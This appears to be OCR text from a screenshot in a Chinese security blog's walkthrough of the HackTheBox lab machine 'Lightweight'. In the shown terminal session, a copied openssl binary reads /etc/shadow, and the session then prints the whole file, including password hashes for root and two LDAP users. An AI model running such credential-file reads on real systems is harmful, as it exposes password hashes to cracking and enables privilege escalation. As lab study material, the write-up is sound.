 ldapuser1@lightweight:~
dayu@kali: ~/桌面/dayuLightweight
ldapuser1@lightweight:~
ldapuser1@lightweight:~ 208x44
ayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
[ldapuser1@lightweight ~]$ ./openssl enc -base64 -in /etc/shadow -out ./passwd.b64
[ldapuser1@lightweight ~]$ ls
capture.pcap  ldapTLS.php  openssl  passwd.b64  tcpdump
[ldapuser1@lightweight ~]$ base64 -d passwd.b64 > passwd
[ldapuser1@lightweight ~]$ cat passwd
root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.:17711:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
operator:*:17632:0:99999:7:::
games:*:17632:0:99999:7:::
ftp:*:17632:0:99999:7:::
nobody:*:17632:0:99999:7:::
systemd-network:!!:17689::::::
dbus:!!:17689::::::
polkitd:!!:17689::::::
apache:!!:17689::::::
libstoragemgmt:!!:17689::::::
abrt:!!:17689::::::
rpc:!!:17689:0:99999:7:::
sshd:!!:17689::::::
postfix:!!:17689::::::
ntp:!!:17689::::::
chrony:!!:17689::::::
tcpdump:!!:17689::::::
ldap:!!:17691::::::
saslauth:!!:17691::::::
ldapuser1:$6$OZfv1n9v$2gh4EFIrLW5hZEEzrVn4i8bYfXMyiPp2450odPwiL5yGOHYksVd8dCTqeDt3ffgmwmRYw49cMFueNZNOoI6A1.:17691:365:99999:7:::
ldapuser2:$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1:17691:365:99999:7:::
10.10.14.2:clJFBL7EDs1H6:17851:0:99999:7:::
10.10.14.51:bskjcJnbf1BQ.:18437:0:99999:7:::
[ldapuser1@lightweight ~]$
大余安全
https://blog.csdn.net/qq_34801745